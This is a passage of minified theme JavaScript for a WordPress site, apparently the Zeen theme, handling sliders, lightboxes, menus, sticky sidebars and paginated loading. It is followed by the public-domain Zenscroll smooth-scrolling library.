0!==i&&"prettyPhoto[product-gallery]"!==t.data("rel")&&(i=i.split("."),"jpg"!==(i=S(i)[S(i).length-1]).substring(0,3)&&"jpeg"!==i.substring(0,4)&&"png"!==i.substring(0,3)&&"gif"!==i.substring(0,3)||t.addClass("tipi-lightbox"))}),2!==parseInt(zeenJS.args.lightboxChoice)||0<(e=this.$entryContent.find("> .zeen__list--1")).length&&e.find("a").has("img").removeClass("tipi-lightbox")},loadMore:function(a,s){a.addClass("loaded"),void 0!==x.thePaged&&0!==x.thePaged||(x.thePaged=1),void 0===s&&(a=S(this),s=a.data());var o=a.closest(".block-wrap"),e=s.type;4===e&&(e=3);var n,r=o;o.hasClass("block-masonry-wrap")?(r=r.find(".block"),n=!0):o.hasClass("block-wrap-65")?(r=r.find(".block"),n=65):r=r.find("> .tipi-row-inner-style > .tipi-row-inner-box");var l,t=zeenJS.qry,i=o.data("id");void 0===i||void 0===window["zeen_"+i]||x.$body.hasClass("blog")||(t=window["zeen_"+i].args),S.ajax({method:"POST",data:{preview:s.preview,img_shape:s.shape,byline_off:s.byline,excerpt_off:s.excerpt,mnp:s.mnp,qry:t,paged:x.thePaged,frontpage:zeenJS.args.frontpage,basePagi:window.location.pathname,type:e},url:zeenJS.root+"pagi",dataType:"html",beforeSend:function(e){x.thePaged=parseInt(x.thePaged)+1,e.setRequestHeader("X-WP-Nonce",x.nonce),l=o.find(".inf-load-more-wrap:not(.inf-loaded)").addClass("tipi-spin inf-loading")},success:function(e){var t,i=S(e);65===n?(e=x.getDetails(r),o.find(".inf-scr:not(.inf-scr-masonry)").css("top",e.height-200).addClass("inf-scr-masonry"),l.addClass("inf-scr-masonry").css("top",e.height-200),i.each(function(){((t=S(this)).hasClass("pagination")||t.hasClass("inf-scr")?o:r).append(t)})):!0===n?x.masonryAppend(i,r):r.append(i),l.removeClass("tipi-spin inf-loading").addClass("inf-loaded"),x.tempAni(),x.iFrameLazy(),x.parallaxRefresh(),x.infScr(),x.fillRunner(),!0!==n&&(x.infPagi(a,s),x.reSidebars()),x.GA(s.next),x.infStRefresh()},fail:function(e){console.log("ERROR",e)}}),S(".inf-scr").removeClass("active")},infStRefresh:function(){for(var e=x.infST.length-1;0<=e;e--)null!==x.infST[e].scrollTrigger&&x.infST[e].refresh()},infPagi:function(e,t){!0===zeenJS.args.archiveUrlChange&&ScrollTrigger.create({trigger:e,start:"top center",onEnter:function(e){x.updateHref(t.titleNext,t.next)},onLeaveBack:function(e){x.updateHref(t.titlePrev,t.prev)}})},menuAc:function(e){var e=S(e),t=e.closest(".horizontal-menu");if(!e.hasClass("dropper"))return t.removeClass("menu--active"),void(3===x.mmAni&&t.find(".menu--slid").stop().slideUp(200));e.hasClass("zeen-lazy-loaded")||e.find(".zeen-lazy-load-mm").each(function(){x.imgAttrLoad(S(this)[0],!0)}),e.addClass("active active-1 zeen-lazy-loaded"),3===x.mmAni&&((e=e.find("> .menu")).hasClass("mm-1")&&(e=e.find("> .menu-wrap > .sub-menu")),t.find(".menu--slid").hide().removeClass("menu--slid"),e.css({visibility:"visible",opacity:"1"}).addClass("menu--slid"),t.hasClass("menu--active")?e.show():e.hide().stop().slideDown(200)),setTimeout(function(){t.addClass("menu--active")},220)},menuDeac:function(e){S(e).removeClass("active")},menuEx:function(e){3===x.mmAni&&S(e).find(".menu--slid").stop().slideUp(200),S(e).removeClass("menu--active")},reSidebars:function(e){if(void 0===e)for(var t=x.sbsSaved.length-1;0<=t;t--)null!==x.sbsSaved[t]&&x.sbsSaved[t].refresh();else x.sbsSaved[e].refresh()},sidebars:function(){var l="";this.$body.hasClass("tipi-builder-frame-inner")&&(l=!0);var d=this,e=x.$winWidth<1020?S(".sticky-sb-on:not(.sidebar-wrap)"):S(".sticky-sb-on");e.each(function(){var s,o=S(this),n=!1,r=0;o.imagesLoaded(function(){var e,t=o.closest(".sticky--wrap");if(void 0!==t){var i=0,a=o.parent();if((a.hasClass("sticky--wrap")?o:a).children().each(function(){i+=S(this).outerHeight(!0)}),(e=t.outerHeight())<=i)return}s=o.hasClass("sidebar-wrap")?(n=!0,o.find("> .sidebar").outerHeight(!0)):o.outerHeight(!0),0<e&&e<=s||(a=0,d.$siteNav.hasClass("sticky-menu")?d.$siteNav.hasClass("sticky-menu-2")||(a=d.$siteNav.outerHeight()):0<(e=d.$siteNav.closest(".site-header")).length&&!e.hasClass("sticky-menu-2")&&(a=e.outerHeight()),!0===d.headerIsSticky&&(a=d.$headerHeight-d.$header.data("ptDiff")-d.$header.data("pbDiff"),r=15),a=30+x.$wpAdminBarHeight+a-r,(d.$winWidth<1020&&!0===n||d.$winWidth<767)&&(a=0),d.$winHeight<s+a?o.hasClass("sticky-on")||!0===l?o.removeClass("sticky-sb sticky-el"):void 0!==t&&d.pinner({element:o,top:a,start:"top "+a+"px",end:"bottom bottom",endTrigger:t[0],cont:t}):(o.addClass("sticky-sb sticky-el"),o.css("top",a)))})})},sliderInit:function(u){x.wooSliderInit();var e=S(".slider");0!==e.length&&e.each(function(){var e,t,i,a,s,o=S(this),n=o.data(),r=!0,l=!1,d=!0,c=o,h=parseInt(n.effect),p={wrapAround:!0,imagesLoaded:!0,draggable:!1,pageDots:!1,setGallerySize:!1,prevNextButtons:!1,cellSelector:void 0!==n.cell?n.cell:".slide",contain:!0,rightToLeft:x.$rtl};x.$winWidth<768&&(p.draggable=!0),o.hasClass("flickity-enabled")&&(d=!1),10===n.s&&(e=!0,p.draggable=!0,p.lazyLoad=1,"s"!==n.fs&&"m"!==n.fs||(p.fullscreen=!0),p.autoPlay=zeenJS.args.galleryAutoplay),50<n.s&&n.s<60&&(p.setGallerySize=!0,p.adaptiveHeight=!0,p.selectedAttraction=.0925,p.friction=.725,(2===h||51!==n.s&&55!==n.s)&&(p.autoPlay=zeenJS.args.sDelay)),56===n.s&&(p.draggable=!0,p.adaptiveHeight=!1,p.autoPlay=!1,p.freeScroll=!0,2===n.layout?p.wrapAround=!0:(p.groupCells=x.$winWidth<768?1:2,p.pageDots=!0,r=p.wrapAround=!1),n.sWoo&&(p.pageDots=!0,p.freeScroll=!1,p.adaptiveHeight=!0,p.setGallerySize=!0)),51!==n.s&&55!==n.s||(r=!(l=!0),0===h&&(p.selectedAttraction=.2,p.friction=.8)),768<x.$winWidth&&(52===n.s?p.groupCells=2:53===n.s?p.groupCells=3:54===n.s&&(p.groupCells=4)),15===n.s&&(r=!1,p.wrapAround=!1,p.lazyLoad=2,p.draggable=!0),16===n.s&&(p.wrapAround=!1,p.cellAlign="left",c=o.prev(),p.asNavFor=c[0]),21===n.s&&(p.setGallerySize=!0,p.wrapAround=!1,p.adaptiveHeight=!0),31===n.s&&(p.setGallerySize=!0,p.draggable=!0,p.lazyLoad=2,p.wrapAround=!1,p.adaptiveHeight=!0,p.freeScroll=!0,p.fullscreen=!0,p.cellAlign="left",p.autoPlay="on"===n.autoplay&&3e3),2===h&&(p.contain=!1,p.fade=!0,l=r=!(p.pageDots=!0)),!0===d?(o.on("ready.flickity",function(){var e;o.addClass("slider-ldd"),21===n.s&&o.removeClass("tipi-spin"),e=50<n.s?o.find("article"):o.find("img"),51===n.s||55===n.s?e.first().imagesLoaded(function(){o.addClass("slider-rdy")}):52===n.s?e.slice(0,1).imagesLoaded(function(){o.addClass("slider-rdy")}):53===n.s||56===n.s?e.slice(0,2).imagesLoaded(function(){o.addClass("slider-rdy")}):54===n.s?e.slice(0,3).imagesLoaded(function(){o.addClass("slider-rdy")}):10===n.s||15===n.s?e.imagesLoaded(function(e){o.addClass("slider-rdy"),o.closest(".hero-wrap").addClass("mask-loaded")}):16===n.s&&e.imagesLoaded(function(e){o.addClass("nav-slider-rdy")})}),o.flickity(p),a="",!1===p.wrapAround&&(a=o.data("flickity")),!0===r&&(t=o.find(".slider-arrow-prev"),i=o.find(".slider-arrow-next"),t.on("click",function(){c.flickity("previous"),!1===p.wrapAround&&(0===a.selectedIndex?t.addClass("disabled"):t.removeClass("disabled"),a.selectedIndex===a.slides.length-1?i.addClass("disabled"):i.removeClass("disabled"))}),i.on("click",function(){c.flickity("next"),!1===p.wrapAround&&(0===a.selectedIndex?t.addClass("disabled"):t.removeClass("disabled"),a.selectedIndex===a.slides.length-1?i.addClass("disabled"):i.removeClass("disabled"))})),!0===e&&o.on("change.flickity",function(e,t){var i=o.closest(".hero-wrap");i.hasClass("gallery-viewing")||o.on("mouseleave",function(){i.removeClass("gallery-viewing"),o.off("mouseleave")}),i.addClass("gallery-viewing")}),!0===l&&(a=o.data("flickity"),(s=o.find(".slider-arrow")).on("click",function(){var e,t=S(this);t.data("doing")||(t.data("doing",!0),e=a.selectedIndex,t.hasClass("slider-arrow-next")?c.flickity("next"):c.flickity("previous"),t=a.selectedIndex,1<a.cells.length&&x.sliderAlt(a,e,t,n.effect))}),0<zeenJS.args.sDelay&&(o.data("autoplay",!0),setInterval(function(){var e,t;!0===o.data("autoplay")&&(e=a.selectedIndex,c.flickity("next"),t=a.selectedIndex,1<a.cells.length&&x.sliderAlt(a,e,t,n.effect))},zeenJS.args.sDelay),o.on("mouseenter",function(){o.data("autoplay",!1)}),o.on("mouseleave",function(){o.data("autoplay",!0)})),o.on("settle.flickity",function(e,t){s.removeData("doing")}),o.on("settle.flickity",function(e,t){s.removeData("doing")}))):!0===u&&o.flickity("reposition").flickity("resize")})},sliderAlt:function(e,t,i,a){if(0===parseInt(a)){var s=e.cells.length;i===s&&(i=0);for(var o=0===t&&i===s-1||!(0===i&&t===s-1||t<i)?"L":"R",n=S(e.slides[t].cells[0].element),r=S(e.slides[i].cells[0].element),l=e.slides[t].outerWidth,a=Power2.easeInOut,s=l-.2*l,i="R"==o?-Math.abs(s):s,t="L"==o?-Math.abs(s):s,s="L"==o?-Math.abs(l):l,o="R"==o?-Math.abs(l):l,d=e.slides.length-1;0<=d;d--)e.slides[d].cells[0].element.classList.remove("old-slide","new-slide");n.addClass("old-slide"),r.addClass("new-slide"),gsap.fromTo(r,.6,{x:s},{x:0,ease:a}),gsap.fromTo(n,.6,{x:0},{x:o,ease:a});l=r.find("> .mask");0<l.length&&gsap.fromTo(l,.6,{x:i},{x:0,ease:a});i=n.find("> .mask");0<i.length&&gsap.fromTo(i,.6,{x:0},{x:t,ease:a}),gsap.fromTo(r.find("> .meta"),.6,{x:o},{x:0,ease:a}),gsap.fromTo(n.find("> .meta"),.6,{x:0},{x:s,ease:a})}},lightboxInit:function(){var t,i;x.lightboxClasses(),!0===zeenJS.args.lightbox&&(2===parseInt(zeenJS.args.lightboxChoice)?(t=!1,S(".tipi-lightbox").fluidbox({loader:!0}).on("openstart.fluidbox",function(){var e=S(this);((i=e.parent()).hasClass("alignwide")||i.hasClass("gallery-block__image"))&&(t=!0,i.addClass("lightboxing")),x.lastScrollY=window.scrollY,window.addEventListener("scroll",x.lbHandler,x.$listener)}).on("closeend.fluidbox",function(){!0===t&&(i.removeClass("lightboxing"),t=!1),window.removeEventListener("scroll",x.lbHandler,x.$listener)})):(x.$body.on("click",".tipi-lightbox",x.openPhotoswipe),this.$entryContent.find(".wp-block-gallery").each(function(e){var t=S(this);t.attr("id","gallery-uid-"+e);t=t.find(".tipi-lightbox");t.attr("data-gallery-uid",e),t.each(function(e){S(this).attr("data-index",e)})})))},openPhotoswipe:function(e){e.preventDefault();var t=[],i=S(e.currentTarget),a=i.data("gallery-uid"),e={bgOpacity:.9,showHideOpacity:!0,shareButtons:[{id:"facebook",label:'<i class="tipi-i-facebook"></i> '+zeenJS.i18n.share,url:"https://facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:'<i class="tipi-i-twitter"></i> '+zeenJS.i18n.tweet,url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:'<i class="tipi-i-pinterest"></i> '+zeenJS.i18n.pin,url:"https://pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"}]};void 0!==a?(e.index=i.data("index"),S("#gallery-uid-"+a).find(".tipi-lightbox").each(function(){t.push(x.itemPusher(S(this)))})):t.push(x.itemPusher(i)),new PhotoSwipe(S("#pswp")[0],PhotoSwipeUI_Default,t,e).init()},itemPusher:function(e){var t,i=e.find("img"),a=i.attr("data-caption")?i.attr("data-caption"):i.attr("title");return void 0===a&&(t=e.next()).is("figcaption")&&(a=t.text()),{alt:i.attr("alt"),src:e.attr("href"),title:a}},pinner:function(e){var s=gsap.utils.toArray(e.element)[0],t=document.createElement("span");s.insertAdjacentElement("beforebegin",t);function i(){a=(("function"==typeof e.start?e.start():e.start||"0 0")+"").split(" ")[1]||"0",a=~(a=d[a]||a).indexOf("%")?parseFloat(a)/100*x.$winWidth:parseFloat(a)||0,n=Math.max(0,s.offsetHeight-x.$winHeight+a)}function o(e,t){(r=e)?(e=s.getBoundingClientRect(),gsap.set(s,{position:"fixed",left:e.left,width:e.width,y:0,top:t?a-n:a})):gsap.set(s,{position:"relative",clearProps:"left,top,width",y:p})}var n,a,r,l,d={top:"0",center:"50%",bottom:"100%"},c=e.onUpdate,h=e.onRefresh,p=0,u=0;i(),e.trigger=t,e.start="start"in e?e.start:"top top",e.onRefresh=function(e){i(),e.vars.onUpdate(e),h&&h(e)},e.onUpdate=function(e){var t,i,a;x.$winWidth<1020&&e.vars.element.hasClass("sidebar-wrap")?gsap.set(s,{position:"relative",clearProps:"left,top,width",y:"0"}):(t=e.progress,a=e.start,i=e.end,e=e.isActive,i=(t=t*(i-a))-u,((a=t+Math.max(0,i)>=n+p)||t+Math.min(0,i)<p)&&e?(p+=a?t-n-p:t-p,r||o(!0,a)):!r&&e||(e||(p=t&&void 0!==l?l.end-l.start-n:0),o(!1)),u=t,c&&c(l))};t=x.sbsSaved.length;return e.endTrigger.setAttribute("data-sticky",t),"ResizeObserver"in window?(x.roS=!0,x.resizeObs()):new IntersectionObserver(function(e){e.forEach(function(e){0<e.intersectionRatio&&x.reSidebars(e.target.getAttribute("data-sticky"))})},{threshold:[0],rootMargin:-1*e.top+"px 0px 0px 0px"}).observe(e.endTrigger),l=ScrollTrigger.create(e),x.sbsSaved.push(l),l},toolTipInit:function(e,t){var i;x.$toolTipCurrent=S(void 0===t?this:t),x.$winWidth<1200||x.$toolTipCurrent.hasClass("tipi-tipped")||(x.$toolTipCurrent.addClass("tipi-tipped"),i="tipi-tip-wrap-b",t="",x.$toolTipCurrent.hasClass("modal-tip")&&(t=" z-index-override"),x.$toolTipCurrent.hasClass("tipi-tip-r")?i="tipi-tip-wrap-r":x.$toolTipCurrent.hasClass("tipi-tip-l")?i="tipi-tip-wrap-l":x.$toolTipCurrent.hasClass("tipi-tip-t")&&(i="tipi-tip-wrap-t"),t='<div class="tipi-tip-wrap font-'+zeenJS.args.toolTipFont+" "+i+t+'"><div class="inner">'+x.$toolTipCurrent.data("title")+'</div><div class="detail"></div></div>',x.$body.append(t),x.$toolTipOutput=x.$body.find(" > .tipi-tip-wrap:not(.removing)"),x.$toolTipCurrent.hasClass("tipi-tip-move")?(x.$toolTipCurrent.on("mousemove",x.tooltipLive),x.$toolTipOutput.addClass("tipi-tip-mover")):x.tooltipSetup(),x.$toolTipCurrent.on("mouseleave",x.tooltipDestroy))},tooltipDestroy:function(){x.$toolTipOutput.addClass("removing"),x.$toolTipCurrent.removeClass("tipi-tipped"),setTimeout(function(){S(".removing").remove()},500),x.$toolTipCurrent.off("mouseleave mousemove")},tooltipLive:function(e){x.tooltipSetup({left:e.clientX,top:e.clientY})},tooltipSetup:function(e){void 0===(e=void 0===e?{}:e).output&&(e.output=x.$toolTipOutput),void 0===e.current&&(e.current=x.$toolTipCurrent);var t=x.getDetails(e.output),i=x.getDetails(e.current);void 0===e.left?e.left=i.left+i.width/2-t.width/2:e.left=e.left-t.width/2,void 0===e.top?(e.top=i.top,e.top=e.top+i.height):e.top=e.top+10,e.current.hasClass("tipi-tip-r")?(e.top=i.top+i.height/2-t.height/2,e.left=i.width+i.left+10):e.current.hasClass("tipi-tip-l")?(e.top=i.top+i.height/2-t.height/2,e.left=i.left-t.width-10):e.current.hasClass("tipi-tip-t")&&(e.top=i.top-t.height),e.output.css({left:e.left,top:e.top}).addClass("tipi-tip-wrap-visible")},getDetails:function(e){e=e[0].getBoundingClientRect();return{left:e.left,top:e.top,width:e.width,height:e.height}},orientationchange:function(){this.cleanUp(),this.parallaxRefresh()},resize:function(){this.resizing=!0;var e=this.$winWidth;this.data();var t=this;clearTimeout(this.resizeTo),this.resizeTo=setTimeout(function(){e!==t.$winWidth&&(t.cleanUp(),t.header(),t.sticky(),t.sliderInit(),t.sidebars(),t.reSidebars(),t.progressPosition(),767<t.$winWidth&&t.$body.removeClass("mob-open")),t.imgControl(!0),t.resizing=!1},275)},cleanUp:function(){this.cleanUpParallax(),S(".parallaxed").removeClass("parallaxed"),this.parallaxIt(),this.parallaxItBg(),this.footerReveal()},cleanUpParallax:function(){for(var e=x.paraSaved.length-1;0<=e;e--)null!==x.paraSaved[e].scrollTrigger&&(x.paraSaved[e].kill(),x.paraSaved[e].scrollTrigger.kill())},parallaxRefresh:function(){for(var e=x.paraSaved.length-1;0<=e;e--)null!==x.paraSaved[e].scrollTrigger&&x.paraSaved[e].scrollTrigger.refresh()},cleanupStickies:function(){for(var e=x.stickies.length-1;0<=e;e--)null!==x.stickies[e]&&x.stickies[e].kill()},lbHandler:function(){var e=window.pageYOffset||document.documentElement.scrollTop;x.tickingLb||(window.requestAnimationFrame(function(){45<Math.abs(e-x.lastScrollY)&&S(".tipi-lightbox").fluidbox("close"),x.tickingLb=!1}),x.tickingLb=!0)},fillRunner:function(e){var t,i;this.$body.hasClass("tipi-builder-frame-inner")&&!0!==e||(!0===e&&S(".tipi-fill").remove(),!0!==this.wooArchive||2<(t=this.$entryContentWrap.data("ppl"))&&0<this.$products.length&&this.$products.each(function(){x.fillIt(S(this),t,"product")}),0<(i=this.$primary.add(this.$dropper).find(".ppl-l-4, .ppl-m-4")).length&&(i=i.find(".block:not(.block-65)")).each(function(){x.fillIt(S(this),4)}),0<(i=this.$primary.add(this.$dropper).find(".ppl-l-5, .ppl-m-5")).length&&(i=i.find(".block:not(.block-65)")).each(function(){x.fillIt(S(this),5)}),0<(i=this.$primary.add(this.$dropper).find(".ppl-l-3, .ppl-m-3")).length&&(i=i.find(".block:not(.block-65)")).each(function(){i.hasClass("block-wrap-65")||x.fillIt(S(this),3)}))},fillIt:function(e,t,i){if(767<this.$winWidth){var a=e.children().length;if(a!==t){var s=a<t?t-a:t-(s=a-Math.floor(a/t)*t);if(s<t)for(var o=0;o<s;o++){var n=document.createElement("article");n.classList.add("tipi-fill"),void 0!==i&&n.classList.add(i),e.append(n)}}}else S(".tipi-fill").remove()},toTopInit:function(e){e.preventDefault(),zenscroll.toY(0,800)},foldMid:function(){var e=this.$toTopWrap.add(this.$verticalMenu).add(S("#next-block__wrap")).add(S("#prev-block__wrap"));0<e.length&&ScrollTrigger.create({trigger:this.$body,start:Math.min(400,this.$winHeight),toggleClass:{targets:e,className:"past__mid"}})},openSlideMenu:function(e){e.preventDefault(),this.$body.addClass("slide-menu-open"),this.$baseOverlay.addClass("active"),this.$slideInMenu.addClass("active")},closeSlideMenu:function(e){void 0!==e&&e.preventDefault(),this.$body.removeClass("slide-menu-open"),this.$slideInMenu.removeClass("active"),this.$baseOverlay.removeClass("active")},openMobMenu:function(e){e.preventDefault(),this.$body.hasClass("site-mob-menu-a-3")?(e=S(window).scrollTop(),x.$body.addClass("mob-open mob-open-3"),this.$content.add(this.$topBlock).add(this.$mobHead).css("top","-"+e+"px"),this.$page.css("height",this.$winHeight)):this.$body.hasClass("mob-open")?this.$body.removeClass("mob-open"):this.$body.addClass("mob-open")},mobMenuClear:function(e){this.$body.removeClass("mob-open"),this.$body.hasClass("site-mob-menu-a-3")&&(clearTimeout(x.mobMenuClearTO),x.mobMenuClearTO=setTimeout(function(){var e=x.$content.css("top");x.$content.add(x.$topBlock).add(x.$mobHead).css("top",""),x.$page.css("height",""),x.$body.removeClass("mob-open mob-open-3"),window.scrollTo(0,e)},500))},closeMobMenu:function(e){e.preventDefault(),x.mobMenuClear()},loadScript:function(e){var t=document.createElement("script");t.src=e,t.onload=function(){x.initMethods()},t.onerror=function(){console.log("ERROR: JS")},document.head.appendChild(t)},wooSliderInit:function(){var e;x.$body.hasClass("single-product")&&x.$main.hasClass("product-hero-slider--off")&&(0!==(e=x.$main.find(".woocommerce-product-gallery__wrapper")).length&&(x.$winWidth<768?(e.addClass("slider"),e.hasClass("slider--data")||e.addClass("slider-data").data({s:56,sWoo:!0,cell:".woocommerce-product-gallery__image",layout:2})):e.data("flickity")&&e.removeClass("slider").flickity("destroy")))},pub:function(){var e=this;clearTimeout(this.pubTimer),this.pubTimer=setTimeout(function(){e.cleanUpParallax(),S(".parallaxed").removeClass("parallaxed"),S(".tipi-parallax-ani .bg, .tipi-parallax-ani iframe, .tipi-parallax-ani img").css("transform",""),e.dom(),e.data(),e.anis(),e.sliderInit(!0),e.sidebars(),e.reSidebars(),e.maskLoader(),e.fillRunner(!0),e.stickyEl(),e.parallaxIt(!0),e.parallax3s(!0)},50)},cus:function(e){"sticky"===e&&x.cleanupStickies(),this.dom(),this.data(),this.bind(),"sticky"===e&&(this.$stickyMenu.removeClass("slidedown stickied stuck active still"),this.sticky())}};return x.init(),{pub:function(){x.pub()},cus:function(e){x.cus(e)},toolTipInitPub:function(e){x.toolTipInit(e,e.currentTarget)}}}(jQuery);
/**
 * Zenscroll 4.0.2
 * https://github.com/zengabor/zenscroll/
 *
 * Copyright 2015–2018 Gabor Lenard
 *
 * This is free and unencumbered software released into the public domain.
 * 
 * Anyone is free to copy, modify, publish, use, compile, sell, or
 * distribute this software, either in source code form or as a compiled
 * binary, for any purpose, commercial or non-commercial, and by any
 * means.
 * 
 * In jurisdictions that recognize copyright laws, the author or authors
 * of this software dedicate any and all copyright interest in the
 * software to the public domain. We make this dedication for the benefit
 * of the public at large and to the detriment of our heirs and
 * successors. We intend this dedication to be an overt act of
 * relinquishment in perpetuity of all present and future rights to this
 * software under copyright law.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
 * EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF
 * MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT.
 * IN NO EVENT SHALL THE AUTHORS BE LIABLE FOR ANY CLAIM, DAMAGES OR
 * OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE,
 * ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR
 * OTHER DEALINGS IN THE SOFTWARE.
 * 
 * For more information, please refer to <http://unlicense.org>
 * 
 */
!function(t,i){"function"==typeof define&&define.amd?define([],i()):"object"==typeof module&&module.exports?module.exports=i():function e(){document&&document.body?t.zenscroll=i():setTimeout(e,9)}()}(this,function(){"use strict";if("undefined"==typeof window||!("document"in window))return{};function a(l,i,d){var t;function c(e){t=e}function h(){clearTimeout(t),c(0)}function p(e){return Math.max(0,l.getTopOf(e)-d)}function u(e,a,s){var o,n,r,t;h(),0===a||a&&a<0||(t=l.body)&&"getComputedStyle"in window&&"smooth"===window.getComputedStyle(t)["scroll-behavior"]?(l.toY(e),s&&s()):(o=l.getY(),n=Math.max(0,e)-o,r=(new Date).getTime(),a=a||Math.min(Math.abs(n),i),function i(){c(setTimeout(function(){var e=Math.min(1,((new Date).getTime()-r)/a),t=Math.max(0,Math.floor(o+n*(e<.5?2*e*e:e*(4-2*e)-1)));l.toY(t),e<1&&l.getHeight()+t<l.body.scrollHeight?i():(setTimeout(h,99),s&&s())},9))}())}function m(e,t,i){u(p(e),t,i)}return i=i||999,d||0===d||(d=9),{setup:function(e,t){return{defaultDuration:i=0===e||e?e:i,edgeOffset:d=0===t||t?t:d}},to:m,toY:u,intoView:function(e,t,i){var a=e.getBoundingClientRect().height,s=l.getTopOf(e)+a,o=l.getHeight(),n=l.getY(),r=n+o;p(e)<n||o<a+d?m(e,t,i):r<s+d?u(s-o+d,t,i):i&&i()},center:function(e,t,i,a){u(Math.max(0,l.getTopOf(e)-l.getHeight()/2+(i||e.getBoundingClientRect().height/2)),t,a)},stop:h,moving:function(){return!!t},getY:l.getY,getTopOf:l.getTopOf}}function t(){return window.scrollY||s.scrollTop}var s=document.documentElement,e=a({body:document.scrollingElement||document.body,toY:function(e){window.scrollTo(0,e)},getY:t,getHeight:function(){return document.documentElement.clientHeight||s.clientHeight},getTopOf:function(e){return e.getBoundingClientRect().top+t()-s.offsetTop}});return e.createScroller=function(t,e,i){return a({body:t,toY:function(e){t.scrollTop=e},getY:function(){return t.scrollTop},getHeight:function(){return Math.min(t.clientHeight,document.documentElement.clientHeight||s.clientHeight)},getTopOf:function(e){return e.offsetTop}},e,i)},e});